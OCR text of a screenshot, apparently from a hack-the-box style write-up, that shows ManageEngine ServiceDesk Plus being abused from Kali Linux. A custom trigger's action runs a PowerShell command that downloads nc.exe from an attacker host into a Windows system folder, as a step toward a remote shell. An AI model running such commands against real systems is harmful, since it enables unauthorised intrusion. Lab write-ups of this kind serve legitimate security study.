 ManageEngine ServiceDesk Plus - Mozilla Firefox
minion.jpg
swdsaomiao
Google Chr...
dayuHelpline
ManageEngine ServiceD
10.10.10.132:8080/SetUpWizard.do?forwardTo=externalAutoAction#
110%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
ServiceDesk Plus Requests Solutions Admin
Incident Catalog Quick Actions ADManager Plus Advanced Analytics AD Self Service Zoho Creator App Type here to search... Product Ove
Search...
Helpdesk
Category
Status
Level
Mode
Priority
Worklog Type
Request Closure Code
Request Closing Rules
Configuration Wizard
Previous Next
Custom Trigger class or script will be executed only for 60 seconds
Custom Triggers [ Add New Action ]
1 Created Any Time
Criteria : Subject contains (test)
Action Executor : powershell -command Invoke-WebRequest http://10.10.14.51/nc.exe -OutFile C:\Windows\System32\spool
\drivers\color\nc.exe
Help card
Hide
大余安全
https://blog.csdn.net/qq_34801745